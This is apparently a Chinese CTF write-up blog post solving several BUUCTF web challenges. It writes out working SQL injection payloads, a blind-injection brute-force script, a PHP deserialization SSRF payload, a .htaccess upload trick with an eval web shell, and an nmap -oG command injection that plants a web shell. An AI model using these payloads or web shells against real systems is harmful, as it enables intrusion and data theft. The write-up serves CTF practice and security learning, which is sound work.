is_numeric()
函数用于检测变量是否为数字或数字字符串。这里要求passwd不是数字或数字字符串时,弱等于判断passwd是否等于1234567
故构造payload:
passwd=1234567a

拿到flag~~
[GXYCTF2019]BabySQli

一个输入框,随便输入
发现进入了search.php
查看源码
第一行有一串加密的字符,base32+base64解密
得到:
select * from user where username = '$name'
爆字段数:
name=admin' Order by 3 #&pw=1
——注意:这里的or被过滤,使用大小写绕过
经测试admin在第二字段
name=1' union select 1,'admin','202cb962ac59075b964b07152d234b70' #&pw=123
最后查看一下源码
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5--><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><title>Do you know who am I?</title><?php
require"config.php";require"flag.php";// 去除转义if(get_magic_quotes_gpc()){functionstripslashes_deep($value){$value=is_array($value)?array_map('stripslashes_deep',$value):stripslashes($value);return$value;}$_POST=array_map('stripslashes_deep',$_POST);$_GET=array_map('stripslashes_deep',$_GET);$_COOKIE=array_map('stripslashes_deep',$_COOKIE);$_REQUEST=array_map('stripslashes_deep',$_REQUEST);}mysqli_query($con,'SET NAMES UTF8');$name=$_POST['name'];$password=$_POST['pw'];$t_pw=md5($password);$sql="select * from user where username = '".$name."'";// echo $sql;$result=mysqli_query($con,$sql);if(preg_match("/\(|\)|\=|or/",$name)){die("do not hack me!");}else{if(!$result){printf("Error: %s\n",mysqli_error($con));exit();}else{// echo '<pre>';$arr=mysqli_fetch_row($result);// print_r($arr);if($arr[1]=="admin"){if(md5($password)==$arr[2]){echo$flag;}else{die("wrong pass!");}}else{die("wrong user!");}}}?>
下面代码过滤了
/\(|\)|\=|or/
字符
if(preg_match("/\(|\)|\=|or/",$name)){die("do not hack me!");}
这里表示password进行了md5加密,且用户必须是admin
if($arr[1]=="admin"){if(md5($password)==$arr[2]){echo$flag;}
[CISCN2019 华北赛区 Day2 Web1]Hack World

显示了一些常见的SQL字符,很多都被过滤了
但还有
()
字符没被过滤,我们使用
()
代替空格,而且题目提示flag在flag表的flag字段中
这里使用脚本爆破
# -*- coding:utf-8 -*-# Author: mochu7import requests
import string
defblind_injection(url):
flag =''
strings = string.printable
for num inrange(1,60):for i in strings:
payload ='(select(ascii(mid(flag,{0},1))={1})from(flag))'.format(num,ord(i))#format函数设置指定位置{0}{1}
post_data ={"id":payload}
res = requests.post(url=url,data=post_data)if'Hello'in res.text:
flag += i
print(str(num)+':'+flag)else:continueprint(flag)if __name__ =='__main__':
url ='http://f22f114e-13f7-4f18-8877-3429e32adcbd.node4.buuoj.cn:81/index.php'
blind_injection(url)
这里有的字符因时间过长可能会跳过,多执行几次累加起来即可
[GYCTF2020]Blacklist
题目类型:堆叠注入+HANDLER
1';show databases;#

1';show tables;#

1'; show columns from FlagHere;#

发现这里有一些过滤
然后我就没思路了,记得跟 [强网杯 2019]随便注 差不多,但这个过滤的更严
下面是学习大佬的方法:
HANDLER OPEN
语句打开一个表,使其可以使用后续
HANDLER READ
语句访问,该表对象未被其他会话共享,并且在会话调用
HANDLER CLOSE
或会话终止之前不会关闭
1';handler FlagHere open;handler FlagHere read first;handler FlagHere close;#

[网鼎杯 2018]Fakebook
题目类型:sql+ssrf+序列化+代码审计
像这种blog猜测应该是xss漏洞
点击join,先试了一下xss

抓包看看 没什么思路
没什么思路
查看大佬博客发现,blog是有限制的,必须http开头 然后发现username处是个链接,点进去
然后发现username处是个链接,点进去 URL里有个参数no,使
URL里有个参数no,使
no=0
试一试
没有什么新发现
尝试看看有没有SQL注入漏洞,使
no=1'
报错了,SQL语法错误,说明这是个数字型的sql注入

经过尝试,发现union被过滤,这里空格用
/**/
代替,构造
?no=0/**/union/**/select/**/1,2,3,4#

从报错信息来看,回显位置是2,而且这里的数据都被进行了序列化,爆出路径
/var/www/html
使用dirsearch扫描目录,发现
user.php.bak
,访问,出现源码
<?phpclassUserInfo{public$name="";public$age=0;public$blog="";publicfunction__construct($name,$age,$blog){$this->name=$name;$this->age=(int)$age;$this->blog=$blog;}functionget($url){$ch=curl_init();curl_setopt($ch,CURLOPT_URL,$url);curl_setopt($ch,CURLOPT_RETURNTRANSFER,1);$output=curl_exec($ch);$httpCode=curl_getinfo($ch,CURLINFO_HTTP_CODE);if($httpCode==404){return404;}curl_close($ch);return$output;}publicfunctiongetBlogContents(){return$this->get($this->blog);}publicfunctionisValidBlog(){$blog=$this->blog;returnpreg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i",$blog);}}
代码审计:get函数中有出现
curl_exec()
,存在ssrf,且没有过滤。curl可用file协议,blog属性调用了get函数,所以这里使用file协议读取文件。
file:///var/www/html/flag.php
所以我们先编写脚本进行序列化
<?phpclassUserInfo{public$name='1';public$age=0;public$blog="file:///var/www/html/flag.php";}$obj=newUserInfo();echoserialize($obj);?>

构造payload:
?no=0/**/union/**/select/**/1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:0;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'
 flag.php文件的内容出现在iframe中,F12查看
flag.php文件的内容出现在iframe中,F12查看
 拿到flag~~
拿到flag~~
[GXYCTF2019]BabyUpload
题目类型:图片马+通过配置文件构造PHP后门
随便上传图片马,都提示上传失败,猜测是过滤了一些字符,在前面的[MRCTF2020]你传你🐎呢中有提到一些方法,我们先试着上传一个
.htaccess
文件
<FilesMatch "a.jpeg">
SetHandler application/x-httpd-php
</FilesMatch>
点击上传时用burp抓包,修改Content-Type为:
image/jpeg
 上传成功
上传成功
再继续上传图片马
<?php @eval($_POST['a']);?>
 蚁剑链接,拿到flag~~
蚁剑链接,拿到flag~~
查看源码
<?phpsession_start();echo"<meta http-equiv=\"Content-Type\" content=\"text/html; charset=utf-8\" />
<title>Upload</title>
<form action=\"\" method=\"post\" enctype=\"multipart/form-data\">
上传文件<input type=\"file\" name=\"uploaded\" />
<input type=\"submit\" name=\"submit\" value=\"上传\" />
</form>";error_reporting(0);if(!isset($_SESSION['user'])){$_SESSION['user']=md5((string)time().(string)rand(100,1000));}if(isset($_FILES['uploaded'])){$target_path=getcwd()."/upload/".md5($_SESSION['user']);$t_path=$target_path."/".basename($_FILES['uploaded']['name']);$uploaded_name=$_FILES['uploaded']['name'];$uploaded_ext=substr($uploaded_name,strrpos($uploaded_name,'.')+1);$uploaded_size=$_FILES['uploaded']['size'];$uploaded_tmp=$_FILES['uploaded']['tmp_name'];if(preg_match("/ph/i",strtolower($uploaded_ext))){die("后缀名不能有ph!");}else{if((($_FILES["uploaded"]["type"]=="
")||($_FILES["uploaded"]["type"]=="image/jpeg")||($_FILES["uploaded"]["type"]=="image/pjpeg"))&&($_FILES["uploaded"]["size"]<2048)){$content=file_get_contents($uploaded_tmp);if(preg_match("/\<\?/i",$content)){die("诶,别蒙我啊,这标志明显还是php啊");}else{mkdir(iconv("UTF-8","GBK",$target_path),0777,true);move_uploaded_file($uploaded_tmp,$t_path);echo"{$t_path} succesfully uploaded!";}}else{die("上传类型也太露骨了吧!");}}}?>
这里只允许jpeg格式的图片上传,而且size<2048
[BUUCTF 2018]Online Tool
题目类型:
rce
+
escapeshellarg与escapeshellcmd共用漏洞
先了解一下
escapeshellarg()
和
escapeshellcmd()
函数

Eg:
<?php$dir="a'";$a=escapeshellarg($dir);$b=escapeshellcmd($a);$c=escapeshellcmd($dir);print$a;echo"\n";print$b;echo"\n";print$c;?>
执行结果为:
'a'\'''
'a'\\''\'
a\'
漏洞点:单独使用
escapeshellarg
和
escapeshellcmd
中任意一个都不会出现问题,或者先使用
escapeshellcmd
再使用
escapeshellarg
也不会出现问题,唯有题目中先
escapeshellarg
在
escapeshellcmd
会有漏洞
做题思路
<?phpif(isset($_SERVER['HTTP_X_FORWARDED_FOR'])){//获取IP$_SERVER['REMOTE_ADDR']=$_SERVER['HTTP_X_FORWARDED_FOR'];}if(!isset($_GET['host'])){highlight_file(__FILE__);//对文件语法进行高亮显示}else{$host=$_GET['host'];$host=escapeshellarg($host);//把字符串转码成可以在shell命令里使用的参数,将单引号进行转义,转义之后,再在左右加单引号$host=escapeshellcmd($host);//对字符串中可能会欺骗 shell 命令执行任意命令的字符进行转义,将&#;`|*?~<>^()[]{}$\, \x0A和\xFF以及不配对的单/双引号转义$sandbox=md5("glzjin".$_SERVER['REMOTE_ADDR']);echo'you are in sandbox '.$sandbox;
@mkdir($sandbox);//新建目录,默认权限,最大可能的访问权chdir($sandbox);//改变目录路径,成功返回true,失败返回falseechosystem("nmap -T5 -sT -Pn --host-timeout 2 -F ".$host);// -sT,在目标主机的日志上记录大批连接请求和错误的信息// -Pn,扫描之前不需要用ping命令,有些防火墙禁止使用ping命令// -T5,时间优化参数,-T0~5,-T0扫描端口的周期大约为5分钟,-T5大约为5秒钟// --host-time限制扫描时间// -F,快速扫描
代码审计
system("nmap -T5 -sT -Pn --host-timeout 2 -F ".$host);
所以我们现在需要构造变量host的值,使远程命令/代码能够执行
这里又需要了解一些nmap的知识点:在nmap命令中 有一个参数
-oG
可以实现将命令和结果写到文件。可以上传一句话木马,再用蚁剑链接,就可以顺利拿到flag了
构造payload:
?host=' <?php @eval($_POST["hack"]);?> -oG hack.php '
 然后这里返回文件名,继续用蚁剑链接
然后这里返回文件名,继续用蚁剑链接


拿到flag
[RoarCTF 2019]Easy Java

点击help,发现提示:
java.io.FileNotFoundException:{help.docx}
,访问help,dox,好吧,啥也不是
[GXYCTF2019]禁止套娃
题目类型:
.git
源码泄露 + 无参rce
用GitHack扫一下目录:
python GitHacker.py http://f788ff9a-e4f3-46f1-8eff-6b1ce92932f3.node4.buuoj.cn:81/.git/
 发现index.php:
发现index.php:
http://f788ff9a-e4f3-46f1-8eff-6b1ce92932f3.node4.buuoj.cn:81/.git/index
访问一下
[GWCTF 2019]我有一个数据库
题目类型:cve-2018-12613-PhpMyadmin后台文件包含漏洞
一看就没有utf-8编码,编码后为
版权归原作者 吃_早餐 所有, 如有侵权,请联系我们删除。